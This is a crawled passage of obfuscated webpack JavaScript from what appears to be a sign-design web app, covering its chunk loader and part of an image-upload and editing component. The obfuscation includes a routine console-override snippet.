_0x4f82b3&_0x30a4fb;},'udLci':'webpackJsonpinkxe10-designer'},_0x211327=(function(){var _0x497fb1=!![];return function(_0x59deaf,_0x518101){var _0x2ecd18=_0x497fb1?function(){if(_0x518101){var _0x4604de=_0x518101['apply'](_0x59deaf,arguments);return _0x518101=null,_0x4604de;}}:function(){};return _0x497fb1=![],_0x2ecd18;};}());function _0x2090df(_0x32050f){var _0x73124f=_0x37e110['UikxJ']['split']('|'),_0x51064a=0x0;while(!![]){switch(_0x73124f[_0x51064a++]){case'0':var _0x3b76a1={'NDCyt':_0x37e110['udeur'],'pCpLo':function(_0x5ab240,_0x2873e5){return _0x5ab240<_0x2873e5;},'PPbrJ':'log','NONmW':_0x37e110['GEUEM'],'HymkD':_0x37e110['uvfSf'],'JqiEE':_0x37e110['bsuNH'],'aXLwH':_0x37e110['hRrrd']};continue;case'1':return _0x28c520['push']['apply'](_0x28c520,_0x51d9ab||[]),_0x451e9d();case'2':for(_0x31960d in _0x1348ca)Object['prototype']['hasOwnProperty']['call'](_0x1348ca,_0x31960d)&&(_0xd482ee[_0x31960d]=_0x1348ca[_0x31960d]);continue;case'3':for(_0x104dfd&&_0x37e110['mssqO'](_0x104dfd,_0x32050f);_0x1351fc['length'];)_0x1351fc['shift']()();continue;case'4':for(var _0x31960d,_0x34b31c,_0x2816c6=_0x32050f[0x0],_0x1348ca=_0x32050f[0x1],_0x51d9ab=_0x32050f[0x2],_0x317f94=0x0,_0x1351fc=[];_0x37e110['RqGYH'](_0x317f94,_0x2816c6['length']);_0x317f94++)_0x34b31c=_0x2816c6[_0x317f94],Object['prototype']['hasOwnProperty']['call'](_0x49339c,_0x34b31c)&&_0x49339c[_0x34b31c]&&_0x1351fc['push'](_0x49339c[_0x34b31c][0x0]),_0x49339c[_0x34b31c]=0x0;continue;case'5':var _0x53b14c=_0x37e110['ycPLL'](_0x211327,this,function(){var _0x5e4a1b=_0x3b76a1['NDCyt']['split']('|'),_0x27f195=0x0;while(!![]){switch(_0x5e4a1b[_0x27f195++]){case'0':for(var _0x29df4f=0x0;_0x3b76a1['pCpLo'](_0x29df4f,_0x157732['length']);_0x29df4f++){var _0x40a8d5='4|5|0|3|1|2'['split']('|'),_0x114c94=0x0;while(!![]){switch(_0x40a8d5[_0x114c94++]){case'0':var _0x9e08d2=_0x4156ad[_0x514628]||_0x254e88;continue;case'1':_0x254e88['toString']=_0x9e08d2['toString']['bind'](_0x9e08d2);continue;case'2':_0x4156ad[_0x514628]=_0x254e88;continue;case'3':_0x254e88['__proto__']=_0x211327['bind'](_0x211327);continue;case'4':var _0x254e88=_0x211327['constructor']['prototype']['bind'](_0x211327);continue;case'5':var _0x514628=_0x157732[_0x29df4f];continue;}break;}}continue;case'1':var _0x4156ad=_0x5de496['console']=_0x5de496['console']||{};continue;case'2':var _0x483e54=function(){var _0x503996;try{_0x503996=Function(_0x429fe9['hhexi']('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)',');'))();}catch(_0x50c3fc){_0x503996=window;}return _0x503996;};continue;case'3':var _0x157732=[_0x3b76a1['PPbrJ'],'warn',_0x3b76a1['NONmW'],_0x3b76a1['HymkD'],_0x3b76a1['JqiEE'],_0x3b76a1['aXLwH'],'trace'];continue;case'4':var _0x429fe9={'hhexi':function(_0xb4fe92,_0x41adc4){return _0xb4fe92+_0x41adc4;}};continue;case'5':var _0x5de496=_0x483e54();continue;}break;}});continue;case'6':_0x37e110['EaqKB'](_0x53b14c);continue;}break;}}function _0x451e9d(){for(var _0x2e10d4,_0x3b2530=0x0;_0x3b2530<_0x28c520['length'];_0x3b2530++){for(var _0x462588=_0x28c520[_0x3b2530],_0x33f101=!0x0,_0x56e8d5=0x1;_0x37e110['RqGYH'](_0x56e8d5,_0x462588['length']);_0x56e8d5++){var _0x57e243=_0x462588[_0x56e8d5];_0x37e110['vtkMO'](0x0,_0x49339c[_0x57e243])&&(_0x33f101=!0x1);}_0x33f101&&(_0x28c520['splice'](_0x3b2530--,0x1),_0x2e10d4=_0x37e110['mssqO'](_0x4eb018,_0x4eb018['s']=_0x462588[0x0]));}return _0x2e10d4;}var _0x400c4e={},_0x45f9ea={0x12:0x0},_0x49339c={0x12:0x0},_0x28c520=[];function _0x4eb018(_0x3a43a8){if(_0x400c4e[_0x3a43a8])return _0x400c4e[_0x3a43a8]['exports'];var _0x311eb0=_0x400c4e[_0x3a43a8]={'i':_0x3a43a8,'l':!0x1,'exports':{}};return _0xd482ee[_0x3a43a8]['call'](_0x311eb0['exports'],_0x311eb0,_0x311eb0['exports'],_0x4eb018),_0x311eb0['l']=!0x0,_0x311eb0['exports'];}_0x4eb018['e']=function(_0x3a247d){var _0x33d3d8=_0x37e110['earjM']['split']('|'),_0x4e2f3a=0x0;while(!![]){switch(_0x33d3d8[_0x4e2f3a++]){case'0':if(0x0!==_0x5e199f){if(_0x5e199f)_0x4023a1['push'](_0x5e199f[0x2]);else{var _0x339637='3|5|4|0|7|6|1|2'['split']('|'),_0x3d7de3=0x0;while(!![]){switch(_0x339637[_0x3d7de3++]){case'0':_0x1ec43e['charset']=_0x37e110['UYVqW'],_0x1ec43e['timeout']=0x78,_0x4eb018['nc']&&_0x1ec43e['setAttribute'](_0x37e110['gelsq'],_0x4eb018['nc']),_0x1ec43e['src']=function(_0x4f3050){return _0x33d9bc['qbvEy'](_0x33d9bc['qbvEy'](_0x4eb018['p']+'static/js/',{}[_0x4f3050]||_0x4f3050)+'.',{0x0:_0x33d9bc['wRLfg'],0x1:_0x33d9bc['MGgYZ'],0x2:'be57a022',0x3:_0x33d9bc['mpFHV'],0x4:'bc4ea480',0x5:'8dbe3adf',0x6:_0x33d9bc['eEqfD'],0x7:'4449f41f',0x8:_0x33d9bc['nPuKW'],0x9:_0x33d9bc['jvVQH'],0xa:_0x33d9bc['xvYjo'],0xb:_0x33d9bc['VCRvv'],0xc:'36e6d8aa',0xd:'eb5d5ed0',0xe:'1822501d',0xf:_0x33d9bc['SoELU'],0x10:_0x33d9bc['elvbZ']}[_0x4f3050])+_0x33d9bc['chfWx'];}(_0x3a247d);continue;case'1':var _0x4be302=_0x37e110['ycPLL'](setTimeout,function(){_0x37e110['YyGGu'](_0x534bca,{'type':_0x37e110['DnnZy'],'target':_0x1ec43e});},0x1d4c0);continue;case'2':_0x1ec43e['onerror']=_0x1ec43e['onload']=_0x534bca,document['head']['appendChild'](_0x1ec43e);continue;case'3':var _0x1870c9=new Promise(function(_0x52bdc4,_0x557614){_0x5e199f=_0x49339c[_0x3a247d]=[_0x52bdc4,_0x557614];});continue;case'4':var _0x534bca,_0x1ec43e=document['createElement'](_0x37e110['gvuHP']);continue;case'5':_0x4023a1['push'](_0x5e199f[0x2]=_0x1870c9);continue;case'6':_0x534bca=function(_0x5958fd){_0x1ec43e['onerror']=_0x1ec43e['onload']=null,_0x37e110['JCEnb'](clearTimeout,_0x4be302);var _0x274b7e=_0x49339c[_0x3a247d];if(_0x37e110['vtkMO'](0x0,_0x274b7e)){if(_0x274b7e){var _0x14aa17=_0x5958fd&&(_0x37e110['UUOoR']===_0x5958fd['type']?'missing':_0x5958fd['type']),_0x558f4a=_0x5958fd&&_0x5958fd['target']&&_0x5958fd['target']['src'];_0x47ee7c['message']=_0x37e110['NsZFm'](_0x37e110['AEjkn'](_0x37e110['TlMFN'](_0x37e110['BRJEw'](_0x37e110['ORzDv']+_0x3a247d,_0x37e110['cLcGy']),_0x14aa17),':\x20'),_0x558f4a)+')',_0x47ee7c['name']=_0x37e110['IczKm'],_0x47ee7c['type']=_0x14aa17,_0x47ee7c['request']=_0x558f4a,_0x274b7e[0x1](_0x47ee7c);}_0x49339c[_0x3a247d]=void 0x0;}};continue;case'7':var _0x47ee7c=new Error();continue;}break;}}}continue;case'1':return Promise['all'](_0x4023a1);case'2':var _0x5e199f=_0x49339c[_0x3a247d];continue;case'3':var _0x4023a1=[];continue;case'4':_0x45f9ea[_0x3a247d]?_0x4023a1['push'](_0x45f9ea[_0x3a247d]):_0x37e110['vtkMO'](0x0,_0x45f9ea[_0x3a247d])&&{0x2:0x1,0x5:0x1}[_0x3a247d]&&_0x4023a1['push'](_0x45f9ea[_0x3a247d]=new Promise(function(_0x1d27fb,_0x26e57b){var _0x3488af='5|0|1|4|2|3'['split']('|'),_0x36c1e3=0x0;while(!![]){switch(_0x3488af[_0x36c1e3++]){case'0':for(var _0x233e76=_0x37e110['xqPTP'](_0x37e110['TlMFN'](_0x37e110['xqPTP'](_0x37e110['yCzkT'](_0x37e110['gbCPK'],{}[_0x3a247d]||_0x3a247d),'.'),{0x0:_0x37e110['PvrvK'],0x1:_0x37e110['PvrvK'],0x2:_0x37e110['KyIcy'],0x3:_0x37e110['PvrvK'],0x4:'31d6cfe0',0x5:_0x37e110['KyIcy'],0x6:_0x37e110['PvrvK'],0x7:_0x37e110['PvrvK'],0x8:_0x37e110['PvrvK'],0x9:_0x37e110['PvrvK'],0xa:_0x37e110['PvrvK'],0xb:'31d6cfe0',0xc:_0x37e110['PvrvK'],0xd:_0x37e110['PvrvK'],0xe:_0x37e110['PvrvK'],0xf:_0x37e110['PvrvK'],0x10:_0x37e110['PvrvK']}[_0x3a247d]),_0x37e110['VqfRa']),_0x32b890=_0x37e110['yCzkT'](_0x4eb018['p'],_0x233e76),_0xd6c8f7=document['getElementsByTagName'](_0x37e110['kgktH']),_0x4d264f=0x0;_0x4d264f<_0xd6c8f7['length'];_0x4d264f++){var _0x3c29a6=(_0x4bec49=_0xd6c8f7[_0x4d264f])['getAttribute'](_0x37e110['JksfS'])||_0x4bec49['getAttribute'](_0x37e110['Aaaen']);if('stylesheet'===_0x4bec49['rel']&&(_0x37e110['wDJdA'](_0x3c29a6,_0x233e76)||_0x3c29a6===_0x32b890))return _0x37e110['bBExA'](_0x1d27fb);}continue;case'1':var _0x14ee6c=document['getElementsByTagName'](_0x37e110['yPSBY']);continue;case'2':var _0x34f3a9=document['createElement'](_0x37e110['kgktH']);continue;case'3':_0x34f3a9['rel']=_0x37e110['fOWpb'],_0x34f3a9['type']=_0x37e110['iqAFI'],_0x34f3a9['onload']=_0x1d27fb,_0x34f3a9['onerror']=function(_0x2e6d0c){var _0x447666=_0x2e6d0c&&_0x2e6d0c['target']&&_0x2e6d0c['target']['src']||_0x32b890,_0x3e8a40=new Error(_0x254daf['XPNOW'](_0x254daf['XPNOW'](_0x254daf['XPNOW'](_0x254daf['aZwKC']('Loading\x20CSS\x20chunk\x20',_0x3a247d),_0x254daf['vHZxf']),_0x447666),')'));_0x3e8a40['code']=_0x254daf['opaqY'],_0x3e8a40['request']=_0x447666,delete _0x45f9ea[_0x3a247d],_0x34f3a9['parentNode']['removeChild'](_0x34f3a9),_0x26e57b(_0x3e8a40);},_0x34f3a9['href']=_0x32b890,document['getElementsByTagName']('head')[0x0]['appendChild'](_0x34f3a9);continue;case'4':for(_0x4d264f=0x0;_0x4d264f<_0x14ee6c['length'];_0x4d264f++){var _0x4bec49;if(_0x37e110['AvjHZ'](_0x3c29a6=(_0x4bec49=_0x14ee6c[_0x4d264f])['getAttribute']('data-href'),_0x233e76)||_0x3c29a6===_0x32b890)return _0x1d27fb();}continue;case'5':var _0x254daf={'XPNOW':function(_0x4fd687,_0x427878){return _0x37e110['BRJEw'](_0x4fd687,_0x427878);},'aZwKC':function(_0x551a24,_0x29c524){return _0x551a24+_0x29c524;},'vHZxf':'\x20failed.\x0a(','opaqY':_0x37e110['eTvCS']};continue;}break;}})['then'](function(){_0x45f9ea[_0x3a247d]=0x0;}));continue;case'5':var _0x33d9bc={'qbvEy':function(_0x48c571,_0x156fb5){return _0x37e110['yCzkT'](_0x48c571,_0x156fb5);},'wRLfg':'08e3e4da','MGgYZ':_0x37e110['WDlmD'],'mpFHV':_0x37e110['uheun'],'eEqfD':_0x37e110['YSddz'],'nPuKW':_0x37e110['ZVnWm'],'jvVQH':_0x37e110['xuLGk'],'xvYjo':'91e32879','VCRvv':'87a50f4f','SoELU':_0x37e110['dCYxL'],'elvbZ':_0x37e110['wOArf'],'chfWx':_0x37e110['VuNfT']};continue;}break;}},_0x4eb018['m']=_0xd482ee,_0x4eb018['c']=_0x400c4e,_0x4eb018['d']=function(_0x2d808f,_0x18b6fa,_0x43dc47){_0x4eb018['o'](_0x2d808f,_0x18b6fa)||Object['defineProperty'](_0x2d808f,_0x18b6fa,{'enumerable':!0x0,'get':_0x43dc47});},_0x4eb018['r']=function(_0x4e6c31){_0x37e110['HLfdo'](_0x37e110['inQTy'],typeof Symbol)&&Symbol['toStringTag']&&Object['defineProperty'](_0x4e6c31,Symbol['toStringTag'],{'value':_0x37e110['QyBSm']}),Object['defineProperty'](_0x4e6c31,'__esModule',{'value':!0x0});},_0x4eb018['t']=function(_0x5be56b,_0x3b9f5c){var _0x4086dd=_0x37e110['uVDCW']['split']('|'),_0x3a4636=0x0;while(!![]){switch(_0x4086dd[_0x3a4636++]){case'0':if(_0x4eb018['r'](_0x2da9b7),Object['defineProperty'](_0x2da9b7,'default',{'enumerable':!0x0,'value':_0x5be56b}),_0x37e110['vGSUt'](0x2,_0x3b9f5c)&&_0x37e110['TRCbC'](_0x37e110['NnEWJ'],typeof _0x5be56b)){for(var _0x3f4db7 in _0x5be56b)_0x4eb018['d'](_0x2da9b7,_0x3f4db7,function(_0x236ce4){return _0x5be56b[_0x236ce4];}['bind'](null,_0x3f4db7));}continue;case'1':if(0x4&_0x3b9f5c&&_0x37e110['QAHxM'](_0x37e110['gYBDD'],typeof _0x5be56b)&&_0x5be56b&&_0x5be56b['__esModule'])return _0x5be56b;continue;case'2':return _0x2da9b7;case'3':var _0x2da9b7=Object['create'](null);continue;case'4':if(_0x37e110['BAbWC'](0x1,_0x3b9f5c)&&(_0x5be56b=_0x37e110['YyGGu'](_0x4eb018,_0x5be56b)),_0x37e110['gNNJt'](0x8,_0x3b9f5c))return _0x5be56b;continue;}break;}},_0x4eb018['n']=function(_0x3be82f){var _0x3916ac=_0x3be82f&&_0x3be82f['__esModule']?function(){return _0x3be82f['default'];}:function(){return _0x3be82f;};return _0x4eb018['d'](_0x3916ac,'a',_0x3916ac),_0x3916ac;},_0x4eb018['o']=function(_0x21c86a,_0x166e7f){return Object['prototype']['hasOwnProperty']['call'](_0x21c86a,_0x166e7f);},_0x4eb018['p']='./',_0x4eb018['oe']=function(_0x1f6be8){throw console['error'](_0x1f6be8),_0x1f6be8;};var _0x5cf872=this[_0x37e110['udLci']]=this['webpackJsonpinkxe10-designer']||[],_0x323ab1=_0x5cf872['push']['bind'](_0x5cf872);_0x5cf872['push']=_0x2090df,_0x5cf872=_0x5cf872['slice']();for(var _0x52cc3f=0x0;_0x37e110['RqGYH'](_0x52cc3f,_0x5cf872['length']);_0x52cc3f++)_0x37e110['YyGGu'](_0x2090df,_0x5cf872[_0x52cc3f]);var _0x104dfd=_0x323ab1;_0x37e110['EaqKB'](_0x451e9d);}([]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/4.bc4ea480.chunk.js
body_size: 78689
content:
var _0x52ddbc=(function(){var _0x573666=!![];return function(_0x230c78,_0x574483){var _0x504de1=_0x573666?function(){if(_0x574483){var _0x4962b6=_0x574483['apply'](_0x230c78,arguments);return _0x574483=null,_0x4962b6;}}:function(){};return _0x573666=![],_0x504de1;};}()),_0x1070c0=_0x52ddbc(this,function(){var _0x456a8e={'MjyZd':function(_0x5b0ce7,_0x34cbc7){return _0x5b0ce7+_0x34cbc7;},'uyzKK':function(_0x28010a,_0x56a2b2){return _0x28010a+_0x56a2b2;},'zHeCx':'return\x20(function()\x20','yntuG':'{}.constructor(\x22return\x20this\x22)(\x20)','UBhrZ':function(_0x3f8407){return _0x3f8407();},'wJzMV':'log','TygId':'warn','OIdEt':'error','iYWzL':'exception','vfqYX':'table','FefPp':'1|2|5|0|4|3'},_0x156062;try{var _0x3a4a87=Function(_0x456a8e['MjyZd'](_0x456a8e['uyzKK'](_0x456a8e['zHeCx'],_0x456a8e['yntuG']),');'));_0x156062=_0x456a8e['UBhrZ'](_0x3a4a87);}catch(_0x623561){_0x156062=window;}var _0x140285=_0x156062['console']=_0x156062['console']||{},_0x390f09=[_0x456a8e['wJzMV'],_0x456a8e['TygId'],'info',_0x456a8e['OIdEt'],_0x456a8e['iYWzL'],_0x456a8e['vfqYX'],'trace'];for(var _0x1fa4be=0x0;_0x1fa4be<_0x390f09['length'];_0x1fa4be++){var _0xc50fb0=_0x456a8e['FefPp']['split']('|'),_0x1663bd=0x0;while(!![]){switch(_0xc50fb0[_0x1663bd++]){case'0':_0x8fb8fd['__proto__']=_0x52ddbc['bind'](_0x52ddbc);continue;case'1':var _0x8fb8fd=_0x52ddbc['constructor']['prototype']['bind'](_0x52ddbc);continue;case'2':var _0x1589ce=_0x390f09[_0x1fa4be];continue;case'3':_0x140285[_0x1589ce]=_0x8fb8fd;continue;case'4':_0x8fb8fd['toString']=_0x50e7e9['toString']['bind'](_0x50e7e9);continue;case'5':var _0x50e7e9=_0x140285[_0x1589ce]||_0x8fb8fd;continue;}break;}}});_0x1070c0(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x4],{0x346:function(_0x192c1f,_0x18b90c,_0x530625){var _0x51d792={'AKFtB':function(_0x482a07,_0x3c022f){return _0x482a07+_0x3c022f;},'wLXmx':'static/media/dropbox.5a7a473e.svg'};_0x192c1f['exports']=_0x51d792['AKFtB'](_0x530625['p'],_0x51d792['wLXmx']);},0x347:function(_0x1d4169,_0x4fc845,_0x27b837){var _0x4e1fa0={'tZDTA':function(_0x31e843,_0x1c7a82){return _0x31e843+_0x1c7a82;},'MREOc':'static/media/facebook.b5fcf817.svg'};_0x1d4169['exports']=_0x4e1fa0['tZDTA'](_0x27b837['p'],_0x4e1fa0['MREOc']);},0x348:function(_0x1bebed,_0x33b834,_0x275ca3){var _0x5eaee9={'OrESq':'static/media/google-drive.7fea10b7.svg'};_0x1bebed['exports']=_0x275ca3['p']+_0x5eaee9['OrESq'];},0x363:function(_0x24f485,_0x55bfed,_0x31ae42){'use strict';var _0x2c771e={'mMzNc':function(_0x4c4db7,_0x1c0036){return _0x4c4db7!==_0x1c0036;},'UTOSG':'break','vfDRw':'div','UFyfD':'w-100\x20orBox\x20mb-3\x20mt-3','TXKuA':'sec-title','CNeAp':'scroll-bar-wrap','PbkTa':'thumbView-wrap','lmTGE':'span','qfSwi':function(_0x2baf4f,_0x14e7e9){return _0x2baf4f!==_0x14e7e9;},'qvyky':'button','CDHrS':'img','sNcdm':'files','eAGWG':'files-dropzone','dTNCh':function(_0x2d544d,_0x17aed5){return _0x2d544d*_0x17aed5;},'dabQx':'nx-drop-box','lGRpU':'pointer','RXohi':'nxi\x20nxi-upload\x20nx-drop-icon','qutFy':'hidden','qoYLy':'w-100\x20orBox','BTGfU':'input','BDpXO':'file','Xqoih':'0px','mcdkn':'absolute','fXOcR':'nx-drop-btn','zmVVO':'loader','uAJGV':'loader-gif','dEIDq':'svg','GTVZE':'1.1','OtQoM':'http://www.w3.org/2000/svg','RxnTd':'0\x200\x2050\x2050','ytKmu':'new\x200\x200\x200\x200','ZEPHU':'circle','UJbCo':'#28a745','MTbDL':'none','alDLt':'animate','KYlNN':'opacity','MlOfn':'indefinite','DjJGA':'0;1;0','rTzZT':'0.2','YMBCJ':'0.3','Rhajl':'loader-title','DrSqE':'loader-text','KRfEQ':'small-txt','LIDEw':function(_0x5f18a5,_0x3840eb){return _0x5f18a5!==_0x3840eb;},'YNspe':'\x20MB)','McvBn':function(_0xb86dc8,_0x1e4e6a){return _0xb86dc8===_0x1e4e6a;},'NOZLr':'uploadTerms','TpYvo':'legacy','yDXKd':'top','vKKSf':'termConditions','hxQop':'d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','cmVry':'btn\x20btn-sm\x20btn-dark\x20btn-block\x20text-light','BmCld':'Close','uYGDf':'termBox','QpYOu':'custom-control\x20custom-checkbox\x20mt-3','fMGzX':'checkbox','Gsihs':'custom-control-input','PmoDd':'customControlAutosizing','HoEcr':'label','kffdb':'alert-txt','weABb':'w-100\x20orBox\x20mb-3\x20mt-2','xOOnK':'fb-login-button','ExiSC':'large','xCWoR':'login_with','CKour':'public_profile,email,user_photos,name','TEyKm':'icon','mlzmF':'\x20Facebook','XYDCP':'\x20Google\x20Drive','VFTMF':'\x20Dropbox','tzZOq':'removeWhite','uhDup':'background','oEtrU':'settings','oIeMs':'height','YwrGO':'anyColor','lGCVo':'onecolor','VWlxl':'monochrome','kwrbB':function(_0x514858,_0x3b45b7){return _0x514858===_0x3b45b7;},'rHmoM':function(_0x15c46a,_0x59f955){return _0x15c46a+_0x59f955;},'jDkUd':'dropdown-item\x20px-3\x20py-1\x20cursor-pointer\x20active','weYTs':'dropdown-item\x20px-3\x20py-1\x20cursor-pointer','BNkEf':'blackWhite','CfFUO':'grayScale','dCpFB':function(_0x483438,_0x227e5b){return _0x483438!==_0x227e5b;},'Iyxbt':'one_color','zoVWP':'onecolor\x20d-flex\x20justify-content-between\x20align-items-center\x20mt-2','lDPqX':'d-flex\x20justify-content-between\x20align-items-center\x20flex-fill','vTDCe':'color-block','luqvE':'oneColor','lAJDV':'color-box','XIAdC':function(_0x11cb4e,_0x5bfd00){return _0x11cb4e+_0x5bfd00;},'jnbCL':'url(','IyILs':'nxi\x20nxi-move-right','pNmKO':function(_0x27183b,_0x2c1e3d){return _0x27183b===_0x2c1e3d;},'fDMfJ':'thumbView-elements\x20active\x20flex-column','aBEUd':'imageWrap\x20h-auto','xvAWj':'imageWrap-box','yWoZc':'grayscale(100%)\x20brightness(2)','efOfn':'Black\x20&\x20White','hwkmi':'B&W','fSnBU':'small','lkuuP':'Tint','zbLYn':'monochromeColor','bZrNy':function(_0x3ae940,_0x1545ae){return _0x3ae940===_0x1545ae;},'MXUlS':'transparent','MJqzY':function(_0x308fc3,_0x320477){return _0x308fc3===_0x320477;},'wjIBG':'d-flex\x20justify-content-between\x20align-items-center\x20mt-2','xnFmw':'optionBox\x20mt-2','XQvQL':'optionBox\x20d-none','wEjCe':'more-color-options','wvEcG':'btn\x20btn-light\x20bg-white\x20dropdown-toggle\x20w-100\x20d-flex\x20justify-content-between\x20align-items-center\x20text-md','jbsxd':'dropdownMenuButton','ugdHU':'dropdown','kkJTa':'true','nnAvy':'false','tPWon':'Full\x20Color','xzlzB':'dropdown-menu\x20text-md\x20w-100','FMCpN':'Vectorize','GHQpw':function(_0x28dae0,_0x3fc55d){return _0x28dae0>=_0x3fc55d;},'Vzuml':'thumbView-elements','jxKfe':'nf\x20nf-delete','mRuuZ':'profile-tab','XaNrG':'tab','EUPdv':'profile','ZjDgC':'upload-section-list\x20item-filters\x20imgMask\x20border-top-0','eDWjt':'d-flex\x20justify-content-between\x20align-items-center','hbrVY':'btn\x20btn-link\x20btn-sm\x20p-0\x20text-dark','pfBQM':function(_0x1e9dcf,_0x2f216e){return _0x1e9dcf!==_0x2f216e;},'HMLNW':'upload-section-list\x20item-filters\x20imgMask','OOquH':'nxi\x20nxi-move-right\x20mr-1','zsLIo':'crop','JXGvO':'rgba(235,\x20237,\x20241,\x200.9)','Vvoow':'flex-start','JEPBX':'50px','lPlhq':'0.1','sndeW':'center','EGwRP':'Setting\x20your\x20image','vSBJS':'element-controls-header','siEEH':'section','VxZYC':'boxTitle\x20back-to-back','NghEH':'text','hOeLs':'boxTitle\x20back-to-menu','LyZHP':'d-flex\x20flex-column\x20upload-section-preview','QhCHq':'btn\x20btn-default\x20bg-light\x20btn-sm\x20d-none\x20d-md-inline-block\x20d-lg-inline-block\x20d-xl-inline-block\x20disabled','KUdAy':'btn\x20btn-default\x20bg-light\x20btn-sm\x20d-none\x20d-md-inline-block\x20d-lg-inline-block\x20d-xl-inline-block','yhXgr':'nf\x20nf-reset','ErbyU':function(_0x2de9a8,_0x50c601){return _0x2de9a8===_0x50c601;},'zWEld':'dropdown\x20btn\x20btn-default\x20bg-light\x20btn-sm\x20disabled','iCpYa':'dropdown\x20btn\x20btn-default\x20bg-light\x20btn-sm','exXIG':'dropdown-toggle','GtwxI':'dropdownColorMenu','hRQuI':'dropdown-item','vZnpz':function(_0x496634,_0x457852){return _0x496634+_0x457852;},'aAXRC':'\x20d-none','KjXzq':function(_0x8994b7,_0x1a75f2){return _0x8994b7===_0x1a75f2;},'NPKaY':'btn\x20btn-default\x20bg-light\x20btn-sm','JjgZC':'figure','lZkQE':'uploadImg','MjuKF':'btn-group','dqPuV':'btn\x20btn-default\x20bg-light\x20btn-sm\x20disabled','CqdXN':'nf\x20nf-penciltool','hKzmZ':'upload-section\x20scrollbar\x20edit','LGRjb':function(_0x355423){return _0x355423();},'TRVkQ':function(_0x1b9049){return _0x1b9049();},'QTXml':function(_0x57a696){return _0x57a696();},'qKHPo':'text-options-left','akJIY':'sectitle','iwMTO':'text-options-right','AjZNg':'width','HKVhq':'Width','eWugp':'off','zxAjv':'nf\x20nf-lock\x20cursor-pointer','OFuIU':'\x20fadeClip','VfASf':'col','PAzzY':'form-control\x20form-control-sm','hZFtE':'form-text','LVWad':'alert\x20alert-primary\x20small-txt\x20tip\x20mt-1','RIRjr':'alert-icon','EYwgt':'uploadImg-mScroll','kscVt':'removeColorBtns','lovOV':'Remove\x20Color','wjhwu':'btn\x20btn-default\x20bg-light','VbxvG':'Any\x20color','BCijm':'upload-section-tab','MaPrY':'myTab','bGZxw':'tablist','yaHxq':'nav-link\x20active','GqcWL':'home-tab','HPrRG':'#home','NMMjf':'home','oxcab':'Edit\x20Options','KpbWq':function(_0x1caf87){return _0x1caf87();},'ZhPah':function(_0x3488a1){return _0x3488a1();},'RaVTM':'tab-content','eOMgI':function(_0x4905c7,_0x1ac2f7){return _0x4905c7===_0x1ac2f7;},'HAbDv':'\x20hidden','BSsgt':'myTabContent','hukBn':'tab-pane\x20fade\x20show\x20active','iRyQv':function(_0x579092){return _0x579092();},'cUIyQ':'tab-pane\x20fade','MRTWe':'tabpanel','ntekP':'contact-tab','zMNPH':'edit','eggOX':function(_0x504bae,_0x3f9aef){return _0x504bae===_0x3f9aef;},'MZBrE':'nf\x20nf-left-arrow','eTIxV':'cropSec','SlOco':'d-flex\x20mt-4','prfrr':'btn\x20btn-dark\x20btn-block\x20text-light\x20mr-1','rOjBv':'btn\x20btn-success\x20btn-block\x20m-0\x20ml-1','wuySE':'nav-item','CRNHH':'label-title','zXCFo':'imageWrap','CgizR':function(_0xe88168,_0x394603){return _0xe88168+_0x394603;},'VoruR':'filter','euVpv':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','WRdCP':'nav\x20nav-tabs-custom\x20d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none','LHIeK':'nav-item-label','fIcEl':function(_0x43151f,_0x45b233){return _0x43151f!==_0x45b233;},'kWkpN':'btn\x20btn-dark\x20btn-sm\x20btn-block\x20text-light\x20mr-1','WWSjJ':function(_0x32fd5d,_0x50cfba){return _0x32fd5d===_0x50cfba;},'WuXlo':'thumbView-elements\x20active','fwYMq':'bottom','UBPrD':function(_0x36e156,_0x378bf1){return _0x36e156===_0x378bf1;},'XPTOv':'left','nfbQL':'mask','axShB':'mask\x20hidden','LDXpT':function(_0x4b2c5e,_0x46688d){return _0x4b2c5e!==_0x46688d;},'GCGJY':'thumbView\x20scrollbar\x20optionBox\x20hidden','zvJOr':function(_0x68d2b7,_0x166179){return _0x68d2b7+_0x166179;},'Oelfe':'thumbView\x20scrollbar\x20optionBox\x20item-filters-options-active','EaFSw':'thumbView\x20scrollbar\x20optionBox','ARcZA':'btn\x20btn-dark\x20btn-sm\x20btn-block\x20p-2\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','SAaHw':'0\x2012px','wsxiB':'auto','JzmQB':'Mask\x20setting','eyhCP':'nf\x20nf-adjust\x20mr-1','cujbj':'item-filters-options\x20hidden','BSgBP':'listView\x20hidden','uShEr':'listView-wrap','cGvAe':'listView-elements','fCpSf':'output','YGWXN':'[0-9]*','KbSEk':'text-options','ofmui':'color-btn','aLppc':function(_0x220e8b,_0x286181){return _0x220e8b!==_0x286181;},'NCbDb':'color-swatch','YavpT':function(_0x34ee5b,_0x4c277f){return _0x34ee5b!==_0x4c277f;},'AogEF':function(_0x1a4931,_0x90145f){return _0x1a4931+_0x90145f;},'TPTOh':'form-row\x20mt-3','zbqlQ':'btn-txt','eSvKZ':'btn\x20btn-sm\x20btn-default\x20bg-light','doxxo':'btn\x20btn-sm\x20btn-default\x20bg-light\x20disabled','bOUdu':'nf\x20nf-right-arrow','lJRUc':'nf\x20nf-bottom-arrow','CyIYX':'col\x20col-md','RvEPG':'zoombtn-Wrap','EeoxW':'form-row','wZOtJ':'nf\x20nf-zoom-in','VBJJD':'btn\x20btn-sm\x20btn-default\x20btn-link','UvrOh':function(_0x2c81a1,_0x5e6045){return 